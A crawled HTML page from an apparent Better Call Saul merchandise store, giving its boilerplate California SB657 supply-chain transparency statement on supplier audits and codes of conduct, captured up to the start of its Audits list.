

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaul.shop/ca-sb657-supply-chain-transparency-act/
body_size: 10901
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo-1751254747.png">
    <meta name="csrf-token" content="">
    <title>CA SB657: Supply Chain Transparency Act | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="CA SB657: Supply Chain Transparency Act | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaul.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="LbGZFrLETRU46BAFMbmLSuK2L2dlQAivdDXuUqucnLQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z3C8WSTF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Z3C8WSTF2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaul.shop" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaul.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaul.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="font-light rounded text-sm">Better Call Saul Keychains</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="font-light rounded text-sm">Better Call Saul Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="font-light rounded text-sm">Better Call Saul Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="font-light rounded text-sm">Better Call Saul Compression (long sleeves)</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Better Call Saul Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">CA SB657: Supply Chain Transparency Act</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 16pt 0pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At our store, we have always worked to ensure ethical working conditions throughout our supply chain. We make in-person factory visits and require independent, third-party audits to verify that the environment is as safe and healthy as it was presented to us. In accordance with the California Supply Chain Transparency Act, the following are the actions we take to ensure that human trafficking and slavery do not exist anywhere in our supply chain.</span></p>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">1. Verification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer engages in verification of product supply chains to evaluate and address risks of human trafficking and slavery. The disclosure shall specify if the verification was not conducted by a third party.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store requires all direct suppliers to go through annual compliance audits, as well as quarterly observation audits, which are performed by an accredited third-party auditing firm. These audits focus on assessing working and living conditions of the workers, verifying wages and ensuring workers are paid according to the hours worked, ensuring health and safety aspects in the working and living environments are properly maintained as well as making sure all documents and records are available, valid, and verified.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store shares our Vendor Code of Conduct (VCOC) with all of our direct suppliers and requires this to be displayed in a central location at the factory. The VCOC has been translated into the major languages used along our supply chain (English, Spanish, Italian, Chinese Simplified, and Vietnamese).</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Prior to starting a business relationship with our store, direct suppliers are required to complete vendor profiles providing information regarding social responsibility, including, but not limited to, standard hours worked per employee per week, minimum age of workers, disciplinary procedures, and preventative actions against forced or imprisoned labor. This document allows our store to evaluate risk at the early stages of a new partnership.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2. Audits</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer conducts audits of suppliers to evaluate supplier compliance with company standards for human trafficking and slavery in supply chains. The disclosure shall specify if the verification was not an independent, unannounced audit.</span></p>
<ul>
